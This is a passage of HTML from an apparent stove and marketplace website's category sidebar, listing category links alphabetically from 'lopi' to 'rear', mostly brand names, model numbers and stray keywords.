	<li class="cat-item cat-item-4711"><a href="https://unitedstatesstove.biz/category/lopi/" >lopi</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://unitedstatesstove.biz/category/loth/" >loth</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://unitedstatesstove.biz/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://unitedstatesstove.biz/category/loveless/" >loveless</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://unitedstatesstove.biz/category/loving/" >loving</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://unitedstatesstove.biz/category/low-mid/" >low-mid</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://unitedstatesstove.biz/category/lsr-28p/" >lsr-28p</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://unitedstatesstove.biz/category/lucchese/" >lucchese</a>
</li>
	<li class="cat-item cat-item-8526"><a href="https://unitedstatesstove.biz/category/m-185/" >m-185</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://unitedstatesstove.biz/category/m-1941/" >m-1941</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://unitedstatesstove.biz/category/m-1942/" >m-1942</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://unitedstatesstove.biz/category/m-1950/" >m-1950</a>
</li>
	<li class="cat-item cat-item-8762"><a href="https://unitedstatesstove.biz/category/m-23010/" >m-23010</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://unitedstatesstove.biz/category/m1942/" >m1942</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://unitedstatesstove.biz/category/m1950/" >m1950</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://unitedstatesstove.biz/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://unitedstatesstove.biz/category/maestro/" >maestro</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://unitedstatesstove.biz/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://unitedstatesstove.biz/category/magma/" >magma</a>
</li>
	<li class="cat-item cat-item-7442"><a href="https://unitedstatesstove.biz/category/magnaflow/" >magnaflow</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://unitedstatesstove.biz/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://unitedstatesstove.biz/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://unitedstatesstove.biz/category/mahr/" >mahr</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://unitedstatesstove.biz/category/mail-in/" >mail-in</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://unitedstatesstove.biz/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://unitedstatesstove.biz/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://unitedstatesstove.biz/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://unitedstatesstove.biz/category/malleable/" >malleable</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://unitedstatesstove.biz/category/mangal/" >mangal</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://unitedstatesstove.biz/category/manning/" >manning</a>
</li>
	<li class="cat-item cat-item-9106"><a href="https://unitedstatesstove.biz/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://unitedstatesstove.biz/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://unitedstatesstove.biz/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://unitedstatesstove.biz/category/marten/" >marten</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://unitedstatesstove.biz/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://unitedstatesstove.biz/category/massie/" >massie</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://unitedstatesstove.biz/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-8001"><a href="https://unitedstatesstove.biz/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-8746"><a href="https://unitedstatesstove.biz/category/maxipro/" >maxipro</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://unitedstatesstove.biz/category/maxpedition/" >maxpedition</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://unitedstatesstove.biz/category/maxwell/" >maxwell</a>
</li>
	<li class="cat-item cat-item-8536"><a href="https://unitedstatesstove.biz/category/maytag/" >maytag</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://unitedstatesstove.biz/category/mccauley/" >mccauley</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://unitedstatesstove.biz/category/mcmillan/" >mcmillan</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://unitedstatesstove.biz/category/meater/" >meater</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://unitedstatesstove.biz/category/meater165ft/" >meater165ft</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://unitedstatesstove.biz/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://unitedstatesstove.biz/category/meecos/" >meecos</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://unitedstatesstove.biz/category/mercruiser/" >mercruiser</a>
</li>
	<li class="cat-item cat-item-8676"><a href="https://unitedstatesstove.biz/category/meriam/" >meriam</a>
</li>
	<li class="cat-item cat-item-7088"><a href="https://unitedstatesstove.biz/category/messersmith/" >messersmith</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://unitedstatesstove.biz/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://unitedstatesstove.biz/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://unitedstatesstove.biz/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://unitedstatesstove.biz/category/migali/" >migali</a>
</li>
	<li class="cat-item cat-item-8110"><a href="https://unitedstatesstove.biz/category/mightylite/" >mightylite</a>
</li>
	<li class="cat-item cat-item-8308"><a href="https://unitedstatesstove.biz/category/mileseey/" >mileseey</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://unitedstatesstove.biz/category/milestone/" >milestone</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://unitedstatesstove.biz/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-8386"><a href="https://unitedstatesstove.biz/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://unitedstatesstove.biz/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://unitedstatesstove.biz/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-7159"><a href="https://unitedstatesstove.biz/category/mini-circuits/" >mini-circuits</a>
</li>
	<li class="cat-item cat-item-8450"><a href="https://unitedstatesstove.biz/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://unitedstatesstove.biz/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://unitedstatesstove.biz/category/minuteman/" >minuteman</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://unitedstatesstove.biz/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-8468"><a href="https://unitedstatesstove.biz/category/miseno/" >miseno</a>
</li>
	<li class="cat-item cat-item-7591"><a href="https://unitedstatesstove.biz/category/miser/" >miser</a>
</li>
	<li class="cat-item cat-item-7077"><a href="https://unitedstatesstove.biz/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-8478"><a href="https://unitedstatesstove.biz/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-8734"><a href="https://unitedstatesstove.biz/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://unitedstatesstove.biz/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-7499"><a href="https://unitedstatesstove.biz/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://unitedstatesstove.biz/category/moble/" >moble</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://unitedstatesstove.biz/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://unitedstatesstove.biz/category/modine/" >modine</a>
</li>
	<li class="cat-item cat-item-7913"><a href="https://unitedstatesstove.biz/category/moman/" >moman</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://unitedstatesstove.biz/category/monessen/" >monessen</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://unitedstatesstove.biz/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://unitedstatesstove.biz/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://unitedstatesstove.biz/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://unitedstatesstove.biz/category/montery/" >montery</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://unitedstatesstove.biz/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://unitedstatesstove.biz/category/montreal/" >montreal</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://unitedstatesstove.biz/category/moores/" >moore&#039;s</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://unitedstatesstove.biz/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://unitedstatesstove.biz/category/motorola/" >motorola</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://unitedstatesstove.biz/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://unitedstatesstove.biz/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://unitedstatesstove.biz/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://unitedstatesstove.biz/category/ms28/" >ms28</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://unitedstatesstove.biz/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-7878"><a href="https://unitedstatesstove.biz/category/muji/" >muji</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://unitedstatesstove.biz/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://unitedstatesstove.biz/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://unitedstatesstove.biz/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://unitedstatesstove.biz/category/myers/" >myers</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://unitedstatesstove.biz/category/myron/" >myron</a>
</li>
	<li class="cat-item cat-item-8324"><a href="https://unitedstatesstove.biz/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://unitedstatesstove.biz/category/nanny/" >nanny</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://unitedstatesstove.biz/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://unitedstatesstove.biz/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://unitedstatesstove.biz/category/nashua/" >nashua</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://unitedstatesstove.biz/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-9004"><a href="https://unitedstatesstove.biz/category/naturehike/" >naturehike</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://unitedstatesstove.biz/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-8487"><a href="https://unitedstatesstove.biz/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-7124"><a href="https://unitedstatesstove.biz/category/nesco/" >nesco</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://unitedstatesstove.biz/category/network/" >network</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://unitedstatesstove.biz/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://unitedstatesstove.biz/category/newdoble/" >newdoble</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://unitedstatesstove.biz/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://unitedstatesstove.biz/category/newmac/" >newmac</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://unitedstatesstove.biz/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-8863"><a href="https://unitedstatesstove.biz/category/niceeee/" >niceeee</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://unitedstatesstove.biz/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://unitedstatesstove.biz/category/nighter/" >nighter</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://unitedstatesstove.biz/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://unitedstatesstove.biz/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://unitedstatesstove.biz/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-8091"><a href="https://unitedstatesstove.biz/category/nu-way/" >nu-way</a>
</li>
	<li class="cat-item cat-item-8737"><a href="https://unitedstatesstove.biz/category/nuflo/" >nuflo</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://unitedstatesstove.biz/category/nuway/" >nuway</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://unitedstatesstove.biz/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://unitedstatesstove.biz/category/obadiah/" >obadiah</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://unitedstatesstove.biz/category/oceans/" >oceans</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://unitedstatesstove.biz/category/oculus/" >oculus</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://unitedstatesstove.biz/category/officials/" >officials</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://unitedstatesstove.biz/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://unitedstatesstove.biz/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-6589"><a href="https://unitedstatesstove.biz/category/ohmite/" >ohmite</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://unitedstatesstove.biz/category/okeefe/" >okeefe</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://unitedstatesstove.biz/category/olathe/" >olathe</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://unitedstatesstove.biz/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://unitedstatesstove.biz/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-8340"><a href="https://unitedstatesstove.biz/category/olsons/" >olson&#039;s</a>
</li>
	<li class="cat-item cat-item-8254"><a href="https://unitedstatesstove.biz/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://unitedstatesstove.biz/category/onewheel/" >onewheel</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://unitedstatesstove.biz/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://unitedstatesstove.biz/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://unitedstatesstove.biz/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://unitedstatesstove.biz/category/optimal/" >optimal</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://unitedstatesstove.biz/category/optimus/" >optimus</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://unitedstatesstove.biz/category/optimyst/" >optimyst</a>
</li>
	<li class="cat-item cat-item-7937"><a href="https://unitedstatesstove.biz/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://unitedstatesstove.biz/category/orginal/" >orginal</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://unitedstatesstove.biz/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://unitedstatesstove.biz/category/origo/" >origo</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://unitedstatesstove.biz/category/osburn/" >osburn</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://unitedstatesstove.biz/category/othello/" >othello</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://unitedstatesstove.biz/category/outbacker/" >outbacker</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://unitedstatesstove.biz/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://unitedstatesstove.biz/category/outdoors/" >outdoors</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://unitedstatesstove.biz/category/ovation/" >ovation</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://unitedstatesstove.biz/category/oven/" >oven</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://unitedstatesstove.biz/category/overlanding/" >overlanding</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://unitedstatesstove.biz/category/owens/" >owens</a>
</li>
	<li class="cat-item cat-item-8528"><a href="https://unitedstatesstove.biz/category/owosso/" >owosso</a>
</li>
	<li class="cat-item cat-item-7620"><a href="https://unitedstatesstove.biz/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://unitedstatesstove.biz/category/p226/" >p226</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://unitedstatesstove.biz/category/pachmayer/" >pachmayer</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://unitedstatesstove.biz/category/pachmayr/" >pachmayr</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://unitedstatesstove.biz/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-6745"><a href="https://unitedstatesstove.biz/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://unitedstatesstove.biz/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://unitedstatesstove.biz/category/panic/" >panic</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://unitedstatesstove.biz/category/pantin/" >pantin</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://unitedstatesstove.biz/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://unitedstatesstove.biz/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://unitedstatesstove.biz/category/parksville/" >parksville</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://unitedstatesstove.biz/category/parlec/" >parlec</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://unitedstatesstove.biz/category/parmak/" >parmak</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://unitedstatesstove.biz/category/partner/" >partner</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://unitedstatesstove.biz/category/pastor/" >pastor</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://unitedstatesstove.biz/category/pathfinder/" >pathfinder</a>
</li>
	<li class="cat-item cat-item-9085"><a href="https://unitedstatesstove.biz/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://unitedstatesstove.biz/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-8264"><a href="https://unitedstatesstove.biz/category/pefection/" >pefection</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://unitedstatesstove.biz/category/pellet/" >pellet</a>
</li>
	<li class="cat-item cat-item-6513"><a href="https://unitedstatesstove.biz/category/pelletvent/" >pelletvent</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://unitedstatesstove.biz/category/pelpro/" >pelpro</a>
</li>
	<li class="cat-item cat-item-8639"><a href="https://unitedstatesstove.biz/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://unitedstatesstove.biz/category/pensil/" >pensil</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://unitedstatesstove.biz/category/pentax/" >pentax</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://unitedstatesstove.biz/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://unitedstatesstove.biz/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://unitedstatesstove.biz/category/perfection/" >perfection</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://unitedstatesstove.biz/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://unitedstatesstove.biz/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-7302"><a href="https://unitedstatesstove.biz/category/perry/" >perry</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://unitedstatesstove.biz/category/persimmon/" >persimmon</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://unitedstatesstove.biz/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://unitedstatesstove.biz/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://unitedstatesstove.biz/category/piec/" >piec</a>
</li>
	<li class="cat-item cat-item-8524"><a href="https://unitedstatesstove.biz/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://unitedstatesstove.biz/category/pine/" >pine</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://unitedstatesstove.biz/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://unitedstatesstove.biz/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-8879"><a href="https://unitedstatesstove.biz/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://unitedstatesstove.biz/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-7771"><a href="https://unitedstatesstove.biz/category/playboys/" >playboys</a>
</li>
	<li class="cat-item cat-item-7648"><a href="https://unitedstatesstove.biz/category/playoffs/" >playoffs</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://unitedstatesstove.biz/category/pleasant/" >pleasant</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://unitedstatesstove.biz/category/pledge/" >pledge</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://unitedstatesstove.biz/category/plow/" >plow</a>
</li>
	<li class="cat-item cat-item-8749"><a href="https://unitedstatesstove.biz/category/pointer/" >pointer</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://unitedstatesstove.biz/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-7053"><a href="https://unitedstatesstove.biz/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://unitedstatesstove.biz/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://unitedstatesstove.biz/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-5884"><a href="https://unitedstatesstove.biz/category/possibly/" >possibly</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://unitedstatesstove.biz/category/post-war/" >post-war</a>
</li>
	<li class="cat-item cat-item-8082"><a href="https://unitedstatesstove.biz/category/postal/" >postal</a>
</li>
	<li class="cat-item cat-item-9037"><a href="https://unitedstatesstove.biz/category/potensic/" >potensic</a>
</li>
	<li class="cat-item cat-item-8820"><a href="https://unitedstatesstove.biz/category/potential/" >potential</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://unitedstatesstove.biz/category/pouring/" >pouring</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://unitedstatesstove.biz/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://unitedstatesstove.biz/category/powerheat/" >powerheat</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://unitedstatesstove.biz/category/pr-82/" >pr-82</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://unitedstatesstove.biz/category/pr-8v/" >pr-8v</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://unitedstatesstove.biz/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://unitedstatesstove.biz/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-5841"><a href="https://unitedstatesstove.biz/category/precut/" >precut</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://unitedstatesstove.biz/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://unitedstatesstove.biz/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-8981"><a href="https://unitedstatesstove.biz/category/prentiss/" >prentiss</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://unitedstatesstove.biz/category/prentiss-wabers/" >prentiss-wabers</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://unitedstatesstove.biz/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-5442"><a href="https://unitedstatesstove.biz/category/prepared/" >prepared</a>
</li>
	<li class="cat-item cat-item-6867"><a href="https://unitedstatesstove.biz/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-7611"><a href="https://unitedstatesstove.biz/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://unitedstatesstove.biz/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-8865"><a href="https://unitedstatesstove.biz/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-7858"><a href="https://unitedstatesstove.biz/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://unitedstatesstove.biz/category/procom/" >procom</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://unitedstatesstove.biz/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-7005"><a href="https://unitedstatesstove.biz/category/promaster/" >promaster</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://unitedstatesstove.biz/category/proone/" >proone</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://unitedstatesstove.biz/category/propane/" >propane</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://unitedstatesstove.biz/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://unitedstatesstove.biz/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://unitedstatesstove.biz/category/protektor/" >protektor</a>
</li>
	<li class="cat-item cat-item-6918"><a href="https://unitedstatesstove.biz/category/proto/" >proto</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://unitedstatesstove.biz/category/psaki/" >psaki</a>
</li>
	<li class="cat-item cat-item-7397"><a href="https://unitedstatesstove.biz/category/push/" >push</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://unitedstatesstove.biz/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://unitedstatesstove.biz/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://unitedstatesstove.biz/category/pw100/" >pw100</a>
</li>
	<li class="cat-item cat-item-7238"><a href="https://unitedstatesstove.biz/category/pyrex/" >pyrex</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://unitedstatesstove.biz/category/quadra/" >quadra</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://unitedstatesstove.biz/category/quadra-fire/" >quadra-fire</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://unitedstatesstove.biz/category/quadrafire/" >quadrafire</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://unitedstatesstove.biz/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://unitedstatesstove.biz/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-6479"><a href="https://unitedstatesstove.biz/category/quemador/" >quemador</a>
</li>
	<li class="cat-item cat-item-8869"><a href="https://unitedstatesstove.biz/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://unitedstatesstove.biz/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-8457"><a href="https://unitedstatesstove.biz/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://unitedstatesstove.biz/category/raemco/" >raemco</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://unitedstatesstove.biz/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://unitedstatesstove.biz/category/rainin/" >rainin</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://unitedstatesstove.biz/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://unitedstatesstove.biz/category/range-vipers/" >range-vipers</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://unitedstatesstove.biz/category/range18/" >range18</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://unitedstatesstove.biz/category/rangestoveoven/" >rangestoveoven</a>
</li>
	<li class="cat-item cat-item-8741"><a href="https://unitedstatesstove.biz/category/rangette/" >rangette</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://unitedstatesstove.biz/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://unitedstatesstove.biz/category/rarecoleman/" >rarecoleman</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://unitedstatesstove.biz/category/ratelco/" >ratelco</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://unitedstatesstove.biz/category/rave/" >rave</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://unitedstatesstove.biz/category/ravelli/" >ravelli</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://unitedstatesstove.biz/category/rawhide/" >rawhide</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://unitedstatesstove.biz/category/razorback/" >razorback</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://unitedstatesstove.biz/category/re-plated/" >re-plated</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://unitedstatesstove.biz/category/reactor/" >reactor</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://unitedstatesstove.biz/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-7223"><a href="https://unitedstatesstove.biz/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://unitedstatesstove.biz/category/realist/" >realist</a>
</li>
	<li class="cat-item cat-item-7646"><a href="https://unitedstatesstove.biz/category/rear/" >rear</a>
